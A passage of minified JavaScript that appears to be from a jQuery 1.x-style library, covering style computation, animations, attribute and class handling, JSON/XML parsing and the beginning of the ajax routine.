o=n.apply(e,i||[]),t)e.style[r]=a[r];return o},lt=G.documentElement;!function(){function e(){var e,t,n=G.documentElement;n.appendChild(u),d.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i=r=l=!1,o=s=!0,C.getComputedStyle&&(t=C.getComputedStyle(d),i="1%"!==(t||{}).top,l="2px"===(t||{}).marginLeft,r="4px"===(t||{width:"4px"}).width,d.style.marginRight="50%",o="4px"===(t||{marginRight:"4px"}).marginRight,(e=d.appendChild(G.createElement("div"))).style.cssText=d.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",d.style.width="1px",s=!parseFloat((C.getComputedStyle(e)||{}).marginRight),d.removeChild(e)),d.style.display="none",(a=0===d.getClientRects().length)&&(d.style.display="",d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",d.childNodes[0].style.borderCollapse="separate",(e=d.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===e[0].offsetHeight)&&(e[0].style.display="",e[1].style.display="none",a=0===e[0].offsetHeight)),n.removeChild(u)}var i,o,r,a,s,l,u=G.createElement("div"),d=G.createElement("div");d.style&&(d.style.cssText="float:left;opacity:.5",oe.opacity="0.5"===d.style.opacity,oe.cssFloat=!!d.style.cssFloat,d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",oe.clearCloneStyle="content-box"===d.style.backgroundClip,(u=G.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",d.innerHTML="",u.appendChild(d),oe.boxSizing=""===d.style.boxSizing||""===d.style.MozBoxSizing||""===d.style.WebkitBoxSizing,ae.extend(oe,{reliableHiddenOffsets:function(){return null==i&&e(),a},boxSizingReliable:function(){return null==i&&e(),r},pixelMarginRight:function(){return null==i&&e(),o},pixelPosition:function(){return null==i&&e(),i},reliableMarginRight:function(){return null==i&&e(),s},reliableMarginLeft:function(){return null==i&&e(),l}}))}();var ut,dt,ct=/^(top|right|bottom|left)$/;C.getComputedStyle?(ut=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},dt=function(e,t,n){var i,o,r,a,s=e.style;return""!==(a=(n=n||ut(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==a||ae.contains(e.ownerDocument,e)||(a=ae.style(e,t)),n&&!oe.pixelMarginRight()&&at.test(a)&&rt.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r),void 0===a?a:a+""}):lt.currentStyle&&(ut=function(e){return e.currentStyle},dt=function(e,t,n){var i,o,r,a,s=e.style;return null==(a=(n=n||ut(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),at.test(a)&&!ct.test(t)&&(i=s.left,(r=(o=e.runtimeStyle)&&o.left)&&(o.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=i,r&&(o.left=r)),void 0===a?a:a+""||"auto"});var ft=/alpha\([^)]*\)/i,ht=/opacity\s*=\s*([^)]*)/i,pt=/^(none|table(?!-c[ea]).+)/,mt=new RegExp("^("+Oe+")(.*)$","i"),gt={position:"absolute",visibility:"hidden",display:"block"},vt={letterSpacing:"0",fontWeight:"400"},yt=["Webkit","O","Moz","ms"],bt=G.createElement("div").style;ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=dt(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:oe.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=ae.camelCase(t),l=e.style;if(t=ae.cssProps[s]||(ae.cssProps[s]=O(s)||s),a=ae.cssHooks[t]||ae.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:l[t];if("string"===(r=typeof n)&&(o=Fe.exec(n))&&o[1]&&(n=d(e,t,o),r="number"),null!=n&&n==n&&("number"===r&&(n+=o&&o[3]||(ae.cssNumber[s]?"":"px")),oe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,i)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var o,r,a,s=ae.camelCase(t);return t=ae.cssProps[s]||(ae.cssProps[s]=O(s)||s),(a=ae.cssHooks[t]||ae.cssHooks[s])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=dt(e,t,i)),"normal"===r&&t in vt&&(r=vt[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),ae.each(["height","width"],function(e,o){ae.cssHooks[o]={get:function(e,t,n){return t?pt.test(ae.css(e,"display"))&&0===e.offsetWidth?st(e,gt,function(){return P(e,o,n)}):P(e,o,n):void 0},set:function(e,t,n){var i=n&&ut(e);return N(0,t,n?I(e,o,n,oe.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,i),i):0)}}}),oe.opacity||(ae.cssHooks.opacity={get:function(e,t){return ht.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",r=i&&i.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===ae.trim(r.replace(ft,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=ft.test(r)?r.replace(ft,o):r+" "+o)}}),ae.cssHooks.marginRight=_(oe.reliableMarginRight,function(e,t){return t?st(e,{display:"inline-block"},dt,[e,"marginRight"]):void 0}),ae.cssHooks.marginLeft=_(oe.reliableMarginLeft,function(e,t){return t?(parseFloat(dt(e,"marginLeft"))||(ae.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-st(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px":void 0}),ae.each({margin:"",padding:"",border:"Width"},function(o,r){ae.cssHooks[o+r]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[o+Ne[t]+r]=i[t]||i[t-2]||i[0];return n}},rt.test(o)||(ae.cssHooks[o+r].set=N)}),ae.fn.extend({css:function(e,t){return Pe(this,function(e,t,n){var i,o,r={},a=0;if(ae.isArray(t)){for(i=ut(e),o=t.length;a<o;a++)r[t[a]]=ae.css(e,t[a],!1,i);return r}return void 0!==n?ae.style(e,t,n):ae.css(e,t)},e,t,1<arguments.length)},show:function(){return F(this,!0)},hide:function(){return F(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ie(this)?ae(this).show():ae(this).hide()})}}),(ae.Tween=L).prototype={constructor:L,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||ae.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(ae.cssNumber[n]?"":"px")},cur:function(){var e=L.propHooks[this.prop];return e&&e.get?e.get(this):L.propHooks._default.get(this)},run:function(e){var t,n=L.propHooks[this.prop];return this.options.duration?this.pos=t=ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):L.propHooks._default.set(this),this}},L.prototype.init.prototype=L.prototype,L.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ae.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ae.cssProps[e.prop]]&&!ae.cssHooks[e.prop]?e.elem[e.prop]=e.now:ae.style(e.elem,e.prop,e.now+e.unit)}}},L.propHooks.scrollTop=L.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ae.fx=L.prototype.init,ae.fx.step={};var xt,wt,Tt,Ct,kt,St,At,Dt=/^(?:toggle|show|hide)$/,Mt=/queueHooks$/;ae.Animation=ae.extend(H,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return d(n.elem,e,Fe.exec(t),n),n}]},tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.match(Ce);for(var n,i=0,o=e.length;i<o;i++)n=e[i],H.tweeners[n]=H.tweeners[n]||[],H.tweeners[n].unshift(t)},prefilters:[function(t,e,n){var i,o,r,a,s,l,u,d=this,c={},f=t.style,h=t.nodeType&&Ie(t),p=ae._data(t,"fxshow");for(i in n.queue||(null==(s=ae._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,ae.queue(t,"fx").length||s.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],"inline"===("none"===(u=ae.css(t,"display"))?ae._data(t,"olddisplay")||E(t.nodeName):u)&&"none"===ae.css(t,"float")&&(oe.inlineBlockNeedsLayout&&"inline"!==E(t.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",oe.shrinkWrapBlocks()||d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),e)if(o=e[i],Dt.exec(o)){if(delete e[i],r=r||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!p||void 0===p[i])continue;h=!0}c[i]=p&&p[i]||ae.style(t,i)}else u=void 0;if(ae.isEmptyObject(c))"inline"===("none"===u?E(t.nodeName):u)&&(f.display=u);else for(i in p?"hidden"in p&&(h=p.hidden):p=ae._data(t,"fxshow",{}),r&&(p.hidden=!h),h?ae(t).show():d.done(function(){ae(t).hide()}),d.done(function(){var e;for(e in ae._removeData(t,"fxshow"),c)ae.style(t,e,c[e])}),c)a=B(h?p[i]:0,i,d),i in p||(p[i]=a.start,h&&(a.end=a.start,a.start="width"===i||"height"===i?1:0))}],prefilter:function(e,t){t?H.prefilters.unshift(e):H.prefilters.push(e)}}),ae.speed=function(e,t,n){var i=e&&"object"==typeof e?ae.extend({},e):{complete:n||!n&&t||ae.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ae.isFunction(t)&&t};return i.duration=ae.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in ae.fx.speeds?ae.fx.speeds[i.duration]:ae.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){ae.isFunction(i.old)&&i.old.call(this),i.queue&&ae.dequeue(this,i.queue)},i},ae.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Ie).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){var o=ae.isEmptyObject(t),r=ae.speed(e,n,i),a=function(){var e=H(this,ae.extend({},t),r);(o||ae._data(this,"finish"))&&e.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(o,e,r){var a=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof o&&(r=e,e=o,o=void 0),e&&!1!==o&&this.queue(o||"fx",[]),this.each(function(){var e=!0,t=null!=o&&o+"queueHooks",n=ae.timers,i=ae._data(this);if(t)i[t]&&i[t].stop&&a(i[t]);else for(t in i)i[t]&&i[t].stop&&Mt.test(t)&&a(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=o&&n[t].queue!==o||(n[t].anim.stop(r),e=!1,n.splice(t,1));!e&&r||ae.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=ae._data(this),n=t[a+"queue"],i=t[a+"queueHooks"],o=ae.timers,r=n?n.length:0;for(t.finish=!0,ae.queue(this,a,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===a&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<r;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ae.each(["toggle","show","hide"],function(e,i){var o=ae.fn[i];ae.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(R(i,!0),e,t,n)}}),ae.each({slideDown:R("show"),slideUp:R("hide"),slideToggle:R("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){ae.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),ae.timers=[],ae.fx.tick=function(){var e,t=ae.timers,n=0;for(xt=ae.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||ae.fx.stop(),xt=void 0},ae.fx.timer=function(e){ae.timers.push(e),e()?ae.fx.start():ae.timers.pop()},ae.fx.interval=13,ae.fx.start=function(){wt||(wt=C.setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){C.clearInterval(wt),wt=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fn.delay=function(i,e){return i=ae.fx&&ae.fx.speeds[i]||i,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,i);t.stop=function(){C.clearTimeout(n)}})},Ct=G.createElement("input"),kt=G.createElement("div"),St=G.createElement("select"),At=St.appendChild(G.createElement("option")),(kt=G.createElement("div")).setAttribute("className","t"),kt.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",Tt=kt.getElementsByTagName("a")[0],Ct.setAttribute("type","checkbox"),kt.appendChild(Ct),(Tt=kt.getElementsByTagName("a")[0]).style.cssText="top:1px",oe.getSetAttribute="t"!==kt.className,oe.style=/top/.test(Tt.getAttribute("style")),oe.hrefNormalized="/a"===Tt.getAttribute("href"),oe.checkOn=!!Ct.value,oe.optSelected=At.selected,oe.enctype=!!G.createElement("form").enctype,St.disabled=!0,oe.optDisabled=!At.disabled,(Ct=G.createElement("input")).setAttribute("value",""),oe.input=""===Ct.getAttribute("value"),Ct.value="t",Ct.setAttribute("type","radio"),oe.radioValue="t"===Ct.value;var Et=/\r/g,_t=/[\x20\t\r\n\f]+/g;ae.fn.extend({val:function(n){var i,e,o,t=this[0];return arguments.length?(o=ae.isFunction(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=o?n.call(this,e,ae(this).val()):n)?t="":"number"==typeof t?t+="":ae.isArray(t)&&(t=ae.map(t,function(e){return null==e?"":e+""})),(i=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):t?(i=ae.valHooks[t.type]||ae.valHooks[t.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(Et,""):null==e?"":e:void 0}}),ae.extend({valHooks:{option:{get:function(e){var t=ae.find.attr(e,"value");return null!=t?t:ae.trim(ae.text(e)).replace(_t," ")}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,r="select-one"===e.type||o<0,a=r?null:[],s=r?o+1:i.length,l=o<0?s:r?o:0;l<s;l++)if(((n=i[l]).selected||l===o)&&(oe.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ae.nodeName(n.parentNode,"optgroup"))){if(t=ae(n).val(),r)return t;a.push(t)}return a},set:function(e,t){for(var n,i,o=e.options,r=ae.makeArray(t),a=o.length;a--;)if(i=o[a],-1<ae.inArray(ae.valHooks.option.get(i),r))try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),o}}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]={set:function(e,t){return ae.isArray(t)?e.checked=-1<ae.inArray(ae(e).val(),t):void 0}},oe.checkOn||(ae.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Ot,Ft,Nt=ae.expr.attrHandle,It=/^(?:checked|selected)$/i,Pt=oe.getSetAttribute,Lt=oe.input;ae.fn.extend({attr:function(e,t){return Pe(this,ae.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})}}),ae.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?ae.prop(e,t,n):(1===r&&ae.isXMLDoc(e)||(t=t.toLowerCase(),o=ae.attrHooks[t]||(ae.expr.match.bool.test(t)?Ft:Ot)),void 0!==n?null===n?void ae.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=ae.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!oe.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i,o=0,r=t&&t.match(Ce);if(r&&1===e.nodeType)for(;n=r[o++];)i=ae.propFix[n]||n,ae.expr.match.bool.test(n)?Lt&&Pt||!It.test(n)?e[i]=!1:e[ae.camelCase("default-"+n)]=e[i]=!1:ae.attr(e,n,""),e.removeAttribute(Pt?n:i)}}),Ft={set:function(e,t,n){return!1===t?ae.removeAttr(e,n):Lt&&Pt||!It.test(n)?e.setAttribute(!Pt&&ae.propFix[n]||n,n):e[ae.camelCase("default-"+n)]=e[n]=!0,n}},ae.each(ae.expr.match.bool.source.match(/\w+/g),function(e,t){var r=Nt[t]||ae.find.attr;Lt&&Pt||!It.test(t)?Nt[t]=function(e,t,n){var i,o;return n||(o=Nt[t],Nt[t]=i,i=null!=r(e,t,n)?t.toLowerCase():null,Nt[t]=o),i}:Nt[t]=function(e,t,n){return n?void 0:e[ae.camelCase("default-"+t)]?t.toLowerCase():null}}),Lt&&Pt||(ae.attrHooks.value={set:function(e,t,n){return ae.nodeName(e,"input")?void(e.defaultValue=t):Ot&&Ot.set(e,t,n)}}),Pt||(Ot={set:function(e,t,n){var i=e.getAttributeNode(n);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},Nt.id=Nt.name=Nt.coords=function(e,t,n){var i;return n?void 0:(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},ae.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:Ot.set},ae.attrHooks.contenteditable={set:function(e,t,n){Ot.set(e,""!==t&&t,n)}},ae.each(["width","height"],function(e,n){ae.attrHooks[n]={set:function(e,t){return""===t?(e.setAttribute(n,"auto"),t):void 0}}})),oe.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var jt=/^(?:input|select|textarea|button|object)$/i,Rt=/^(?:a|area)$/i;ae.fn.extend({prop:function(e,t){return Pe(this,ae.prop,e,t,1<arguments.length)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),ae.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&ae.isXMLDoc(e)||(t=ae.propFix[t]||t,o=ae.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=ae.find.attr(e,"tabindex");return t?parseInt(t,10):jt.test(e.nodeName)||Rt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),oe.hrefNormalized||ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),oe.optSelected||(ae.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ae.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ae.propFix[this.toLowerCase()]=this}),oe.enctype||(ae.propFix.enctype="encoding");var Bt=/[\t\r\n\f]/g;ae.fn.extend({addClass:function(t){var e,n,i,o,r,a,s,l=0;if(ae.isFunction(t))return this.each(function(e){ae(this).addClass(t.call(this,e,W(this)))});if("string"==typeof t&&t)for(e=t.match(Ce)||[];n=this[l++];)if(o=W(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(a=0;r=e[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=ae.trim(i))&&ae.attr(n,"class",s)}return this},removeClass:function(t){var e,n,i,o,r,a,s,l=0;if(ae.isFunction(t))return this.each(function(e){ae(this).removeClass(t.call(this,e,W(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(Ce)||[];n=this[l++];)if(o=W(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(a=0;r=e[a++];)for(;-1<i.indexOf(" "+r+" ");)i=i.replace(" "+r+" "," ");o!==(s=ae.trim(i))&&ae.attr(n,"class",s)}return this},toggleClass:function(o,t){var r=typeof o;return"boolean"==typeof t&&"string"===r?t?this.addClass(o):this.removeClass(o):ae.isFunction(o)?this.each(function(e){ae(this).toggleClass(o.call(this,e,W(this),t),t)}):this.each(function(){var e,t,n,i;if("string"===r)for(t=0,n=ae(this),i=o.match(Ce)||[];e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==o&&"boolean"!==r||((e=W(this))&&ae._data(this,"__className__",e),ae.attr(this,"class",e||!1===o?"":ae._data(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&-1<(" "+W(n)+" ").replace(Bt," ").indexOf(t))return!0;return!1}}),ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){ae.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),ae.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var Ht=C.location,Wt=ae.now(),zt=/\?/,qt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ae.parseJSON=function(e){if(C.JSON&&C.JSON.parse)return C.JSON.parse(e+"");var o,r=null,t=ae.trim(e+"");return t&&!ae.trim(t.replace(qt,function(e,t,n,i){return o&&t&&(r=0),0===r?e:(o=n||t,r+=!i-!n,"")}))?Function("return "+t)():ae.error("Invalid JSON: "+e)},ae.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{C.DOMParser?t=(new C.DOMParser).parseFromString(e,"text/xml"):((t=new C.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+e),t};var Ut=/#.*$/,$t=/([?&])_=[^&]*/,Zt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Yt=/^(?:GET|HEAD)$/,Vt=/^\/\//,Kt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Gt={},Jt={},Xt="*/".concat("*"),Qt=Ht.href,en=Kt.exec(Qt.toLowerCase())||[];ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(en[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?U(U(e,ae.ajaxSettings),t):U(ae.ajaxSettings,e)},ajaxPrefilter:z(Gt),ajaxTransport:z(Jt),ajax:function(e,t){function n(e,t,n,i){var o,r,a,s,l,u=t;2!==w&&(w=2,f&&C.clearTimeout(f),p=void 0,c=i||"",T.readyState=0<e?4:0,o=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(a in s)if(s[a]&&s[a].test(o)){l.unshift(a);break}if(l[0]in n)r=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){r=a;break}i||(i=a)}r=r||i}return r?(r!==l[0]&&l.unshift(r),n[r]):void 0}(m,T,n)),s=function(e,t,n,i){var o,r,a,s,l,u={},d=e.dataTypes.slice();if(d[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(r=d.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=d.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=u[l+" "+r]||u["* "+r]))for(o in u)if((s=o.split(" "))[1]===r&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[o]:!0!==u[o]&&(r=s[0],d.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(m,s,T,o),o?(m.ifModified&&((l=T.getResponseHeader("Last-Modified"))&&(ae.lastModified[d]=l),(l=T.getResponseHeader("etag"))&&(ae.etag[d]=l)),204===e||"HEAD"===m.type?u="nocontent":304===e?u="notmodified":(u=s.state,r=s.data,o=!(a=s.error))):(a=u,!e&&u||(u="error",e<0&&(e=0))),T.status=e,T.statusText=(t||u)+"",o?y.resolveWith(g,[r,u,T]):y.rejectWith(g,[T,u,a]),T.statusCode(x),x=void 0,h&&v.trigger(o?"ajaxSuccess":"ajaxError",[T,m,o?r:a]),b.fireWith(g,[T,u]),h&&(v.trigger("ajaxComplete",[T,m]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,d,c,f,h,p,r,m=ae.ajaxSetup({},t),g=m.context||m,v=m.context&&(g.nodeType||g.jquery)?ae(g):ae.event,y=ae.Deferred(),b=ae.Callbacks("once memory"),x=m.statusCode||{},a={},s={},w=0,l="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!r)for(r={};t=Zt.exec(c);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=s[n]=s[n]||e,a[e]=t),this},overrideMimeType:function(e){return w||(m.mimeType=e),this},statusCode:function(e){var t;if(e)if(w<2)for(t in e)x[t]=[x[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||l;return p&&p.abort(t),n(0,t),this}};if(y.promise(T).complete=b.add,T.success=T.done,T.error=T.fail,m.url=((e||m.url||Qt)+"").replace(Ut,"").replace(Vt,en[1]+"//"),m.type=t.method||t.type||m.method||m.type,m.dataTypes=ae.trim(m.dataType||"*").toLowerCase().match(Ce)||[""],null==m.crossDomain&&(i=Kt.exec(m.url.toLowerCase()),m.crossDomain=!(!i||i[1]===en[1]&&i[2]===en[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(en[3]||("http:"===en[1]?"80":"443")))),m.data&&m.processData&&"string"!=typeof m.data&&(m.data=ae.param(m.data,m.traditional)),q(Gt,m,t,T),2===w)return T;for(o in(h=ae.event&&m.global)&&0==ae.active++&&ae.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!Yt.test(m.type),d=m.url,m.hasContent||(m.data&&(d=m.url+=(zt.test(d)?"&":"?")+m.data,delete m.data),!1===m.cache&&(m.url=$t.test(d)?d.replace($t,"$1_="+Wt++):d+(zt.test(d)?"&":"?")+"_="+Wt++)),m.ifModified&&(ae.lastModified[d]&&T.setRequestHeader("If-Modified-Since",ae.lastModified[d]),ae.etag[d]&&T.setRequestHeader("If-None-Match",ae.etag[d])),(m.data&&m.hasContent&&!1!==m.contentType||t.contentType)&&T.setRequestHeader("Content-Type",m.contentType),T.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Xt+"; q=0.01":""):m.accepts["*"]),m.headers)T.setRequestHeader(o,m.headers[o]);if(m.beforeSend&&(!1===m.beforeSend.call(g,T,m)||2===w))return T.abort();for(o in 